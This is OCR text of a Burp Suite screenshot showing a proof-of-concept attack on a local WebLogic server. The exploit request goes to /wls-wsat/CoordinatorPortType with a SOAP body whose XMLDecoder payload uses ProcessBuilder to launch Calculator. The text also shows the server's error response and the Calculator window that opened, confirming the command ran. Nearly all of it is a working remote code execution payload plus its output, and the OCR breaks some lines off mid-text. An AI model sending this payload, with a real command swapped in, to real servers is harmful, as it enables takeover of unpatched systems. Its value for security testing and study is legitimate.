 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.3.5 - Temporary Project - licensed to surferxyz
Sequencer Decoder Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder Repeater
1 × ...
Send Cancel < ▼ > ▼ Target: http://127.0.0.1:7001 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /wls-wsat/CoordinatorPortType HTTP/1.1
2 Host: 127.0.0.1:7001
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0;
Windows NT 6.1; Win64; x64; Trident/5.0)
7 Connection: close
8 Content-Type: text/xml
9 Content-Length: 482
10
11 <soapenv:Envelope xmlns:soapenv="
http://schemas.xmlsoap.org/soap/envelope/">
<soapenv:Header>
12 <work:WorkContext xmlns:work="
http://bea.com/2004/06/soap/workarea/">
13 <java version="1.4.0" class="
java.beans.XMLDecoder">
14 <void class="java.lang.ProcessBuilder">
15 <array class="java.lang.String" length="1"
>
16 <void index="0">
17 <string>
Calc
</string>
18 </void>
19 </array>
20 <void method="start"/>
</void>
21 </java>
22 </work:WorkContext>
23 </soapenv:Header>
24 <soapenv:Body/>
25 </soapenv:Envelope>
? Search... 0 matches
Done
Response
Pretty Raw Hex Render
1 HTTP/1.1 500 Internal Server Error
2 Connection: close
3 Date: Sat, 11 Feb 2023 13:54:50 GMT
4 Content-Type: text/xml; charset=utf-8
5 X-Powered-By: Servlet/2.5 JSP/2.1
6 Content-Length: 5279
7
8 <?xml version='1.0' encoding='UTF-8'?>
<S:Envelope xmlns:S="
http://schemas.xmlsoap.org/soap/envelo
<S:Body>
<S:Fault xmlns:ns4="
http://www.w3.org/2003/05/soap-env
<faultcode>
S:Server
</faultcode>
<faultstring>
0
</faultstring>
<detail>
<ns2:exception xmlns:ns2="
http://jax-ws.dev.java.net/" c
java.lang.ArrayIndexOutOfBoun
note="To disable this feature,
com.sun.xml.ws.fault.SOAPFault
bleCaptureStackTrace system pr
false">
<message>
0
</message>
<ns2:stackTrace>
<ns2:frame class="
java.beans.XMLDecoder" fi
XMLDecoder.java" line="250
readObject"/><ns2:frame c
? Search...
Inspector
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
5,469 bytes | 66 millis